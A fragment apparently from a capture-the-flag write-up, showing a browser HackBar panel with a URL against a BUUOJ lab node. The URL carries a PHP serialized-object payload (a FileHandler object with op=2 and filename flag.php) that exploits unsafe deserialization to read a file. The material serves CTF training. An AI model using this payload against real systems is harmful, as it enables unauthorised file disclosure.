 }
[Result]:
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL http://976229ce-55ed-4a03-a141-9e8e1cbe1893.node4.buuoj.cn:81/?str=O:11:"FileHandler":2:{s:2:"op";i:2;s:8:"filename";s:8:"flag.php";}
Split URL
Execute
Post data Referer User Agent Cookies Clear All